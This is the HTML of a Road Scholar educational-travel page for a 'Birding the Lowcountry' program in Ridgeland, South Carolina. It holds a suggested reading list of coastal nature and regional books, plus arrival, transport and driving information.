    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-30250128" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Birding the Lowcountry</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-70cd2af6-71d1-4e34-8ff7-f5c06ee4966f"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>&quot;The Swamp Fox&quot;</span></div><div><span class="rl-book-author">by Amy Crawford</span></div>
            <div class="rl-book-notes">Here&#x27;s the link to this article about one of the most famous Revolutionary War heroes in SC, and one for whom counties and cities are named.  Francis Marion used his knowledge of the swamps and woods of SC and his attention to details to outwit British troops and earn his nickname.  A poor speller, he was nonetheless a great report-writer.  www.smithsonianmag.com/history-archaeology/biography/fox.html</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Coast for All Seasons: A Naturalist&#x27;s Guide to the Coast of South Carolina</span></div><div><span class="rl-book-author">by Miles O. Hayes, Jacqueline Michel and Joseph M. Holmes</span></div>
            <div class="rl-book-notes">From Book Description:  &#xD;&#xA;&quot;Explore the marvels of the South Carolina coast through the eyes of two gifted coastal geologists. Miles O. Hayes and Jacqueline Michel take their exceptional understanding of the Carolina coast with its barrier islands, estuaries and bays, and, offer rare insights into this beautiful, and, sometimes, treacherous world.&#xD;&#xA;&#xD;&#xA;Illustrations, photographs and satellite imagery enhance a narrative that presents hard science and makes it accessible and very human. This is a book that investigates the changing face of the coastline through erosion, hurricanes and climate change. This is a book that matters.&quot;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Looking for Longleaf:  The Fall and Rise of an American Forest</span></div><div><span class="rl-book-author">by Lawrence S. Earley</span></div>
            <div class="rl-book-notes">Our dear, late Naturalist, Bill Hamel, once said: &quot;this is the best all around for naturalists and history lovers.&#x201D;   Longleaf pine forests are a special ecosystem and home to the Red-Cockaded Woodpecker.&#xD;&#xA;&#xD;&#xA;From Book Description:  &quot;Covering 92 million acres from Virginia to Texas, the longleaf pine ecosystem was, in its prime, one of the most extensive and biologically diverse ecosystems in North America. Today these magnificent forests have declined to a fraction of their original extent, threatening such species as the gopher tortoise, the red-cockaded woodpecker, and the Venus fly-trap. Conservationists have proclaimed longleaf restoration a major goal, but has it come too late?&#xD;&#xA;&#xD;&#xA;In Looking for Longleaf, Lawrence S. Earley explores the history of these forests and the astonishing biodiversity of the longleaf ecosystem, drawing on extensive research and telling the story through first-person travel accounts and interviews with foresters, ecologists, biologists, botanists, and landowners. For centuries, these vast grass-covered forests provided pasture for large cattle herds, in addition to serving as the world&#x27;s greatest source of naval stores. They sustained the exploitative turpentine and lumber industries until nearly all of the virgin longleaf had vanished.&#xD;&#xA;&#xD;&#xA;Looking for Longleaf demonstrates how, in the twentieth century, forest managers and ecologists struggled to understand the special demands of longleaf and to halt its overall decline. The compelling story Earley tells here offers hope that with continued human commitment, the longleaf pine might not just survive, but once again thrive.&quot;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Nature Guide to the Carolina Coast:  Common Birds, Crabs, Shells, Fish, and other Entities of the Coastal Environment (2nd edition)</span></div><div><span class="rl-book-author">by Peter Meyer</span></div>
            <div class="rl-book-notes">Copied from Book Description:  &quot;Nature Guide to the Carolina Coast, second edition, is a completely updated, revised, and expanded version of the book originally published in 1991. It is a practical, entertaining, reader-friendly guide to the common animals, plants, and environment of the Carolina coast. Fully illustrated, with over 150 color photographs to aid with identification of over 120 subjects, plus additional drawings with in-depth information on each subject. Scientifically accurate, yet written in language the lay public can understand. It is a perfect resource for coastal residents and visitors along the North Carolina/South Carolina, and even the Georgia coast. A beachcomber&#x27;s handbook; valuable to any seaside explorer.&quot;&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>South Carolina Naturalists: An Anthology, 1700-1860</span></div><div><span class="rl-book-author">by David Taylor and Rudy Mancke</span></div>
            <div class="rl-book-notes">&#x201C;This volume illuminates the wealth and significance of antebellum natural history studies in South Carolina and the state&#x27;s natural diversity,&#x201D; says the product description; our Bill Hamel notes that it&#x2019;s &#x201C;great all around for naturalists and history lovers.&#x201D;&#xD;&#xA;&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Prince of Tides</span></div><div><span class="rl-book-author">by Pat Conroy</span></div>
            <div class="rl-book-notes">Pat Conroy&#x27;s novel captures the beauty of the lowcountry as it moves from present to past and back again.  Made into a movie by the same title starring Barbra Streisand and Nick Nolte.  Narrated by Tom Wingo, the novel explores the relationships between members of a dysfunctional family as it moves between the lowcountry to Manhattan.  Shrimping, good description of salt marshes.&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Spirit of Sweetgrass</span></div><div><span class="rl-book-author">by Nicole Seitz</span></div>
            <div class="rl-book-notes">Seitz&#x27;s main character is Essie Mae Laveau Jenkins, a Gullah sweetgrass basketmaker who weaves her magic on the roadside near Mt. Pleasant.  With her special love baskets, she works to brings people together.  Conflict ensues when her daughter wants her to go to a rest home, and the florist she&#x27;s been trying to fix up turns out to be gay.  Sweetgrass making, roadside basket sellers in the Charleston area, mystery, comedy, family relationships, friends.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Water is Wide</span></div><div><span class="rl-book-author">by Pat Conroy</span></div>
            <div class="rl-book-notes">Pat Conroy&#x27;s memoir about teaching on Daufuskee Island in a one-room schoolhouse.  The book was made into the movie Conrack, starring Jon Voight.   Sense of place and people.&#xD;&#xA;&#xD;&#xA;Product Description from publisher:  The island is nearly deserted, haunting, beautiful. Across a slip of ocean lies South Carolina. But for the handful of families on Yamacraw island, America is a world away. For years the people here lived proudly from the sea, but now its waters are not safe. Waste from industry threatens their very existence--unless, somehow, they can learn a new life. But they will learn nothing without someone to teach them, and their school has no teacher.&#xD;&#xA;&#xD;&#xA;Here is PAT CONROY&#x27;S extraordinary drama based on his own experience:  the true story of a man who gave a year of his life to an island and the new life its people gave him. &#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Tideland Treasure</span></div><div><span class="rl-book-author">by Todd Balantine</span></div>
            <div class="rl-book-notes">Our naturalist Bill Hamel says this is &quot;a bible around here.&quot;  Hand-drawn illustrations enhance the explanations.  Each page was once an article in the local paper.  Written for regular folks, there&#x27;s information to satisfy trained naturalists.&#xD;&#xA;&#xD;&#xA;</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-16641936" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-4551501" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Mar 1 - Mar 6, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-4551501"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 1 - Mar 6, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 1 - Mar 6, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 4 - Oct 9, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 4 - Oct 9, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Nov 15 - Nov 20, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Nov 15 - Nov 20, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 7 - Feb 12, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 7 - Feb 12, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 21 - Feb 26, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 21 - Feb 26, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 7 - Mar 12, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 7 - Mar 12, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 14 - Mar 19, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 14 - Mar 19, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f0dc99a9-06f4-424d-8a6c-dacbf6389c92" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-eedc8352-aea4-4b57-aa9b-3894f423bcdf" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, March 1, 2026.</p><p>Meet the group at LifeTides Institute&#x27;s Community of Cottages in Ridgeland, SC</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. check-in and Program Registration; 5:30 p.m. Welcome Reception; 6:00 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, March 6, 2026 in Ridgeland, SC at LifeTides Institute&#x27;s Community of Cottages</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:00 a.m. after breakfast; 11:00 a.m. check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Savannah/Hilton Head International Airport (SAV)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>45-50 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>30 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">HHI Express</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8432279005</p><p><span class="text-tangaroa fw-bold">Cost:</span> Rates are seen below in comments and are subject to change. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>This company offers very reasonable rates and excellent service. They are as follows: from 6AM-9PM, $125 for Cadillac service, $100 for Toyota service. Plus 20% driver gratuity. If a suburban is needed, the cost is $150 for up to 4 people. $20 per person extra up to 6 people. An additional charge of $25 from 9pm-11PM, $40 additional from 11PM-4AM, additional $25 from 4AM-6AM.  Please call 843-227-9005 to make your reservations in advance.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1bb55e15-004a-4947-93ff-8f08c346177b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 3/1/2026.</p><p>Meet the group at LifeTides Institute&#x27;s Community of Cottages in Ridgeland, SC.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 4:00 p.m. check-in and Program Registration; 5:30 p.m. Welcome Reception; 6:00 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, March 6, 2026 in Ridgeland, SC at LifeTides Institute&#x27;s Community of Cottages.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>10:00 a.m. after breakfast; 11:00 a.m. check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Free parking is available on site.   If you are traveling with a trailer or camper, please check with Jan Schatz at jjschatz46@gmail.com or 407-496-0004.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">I-95</p><p>From South Carolina I-95, take Exit 28 (Coosawhatchie).  Turn East/southeast (towards Hilton Head) on to HWY 462. Travel 5 miles and TURN LEFT at Knowles Island Road (also known as SR27-19). Travel 1.5 miles.  Look for the sign that reads &quot;Palm Key&quot; on a low white fence on the left.  &#xD;&#xA;&#xD;&#xA;TURN LEFT into the development and TURN LEFT IMMEDIATELY onto Palm Key Place.  Our street address is 37 Palm Key Place; our Learning Center (and meeting place) is immediately on your left. Look for signs and a two-story building with large front porch and rocking chairs.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-3103268" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"185efe8993c84ace9683bc7b6b158b54"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
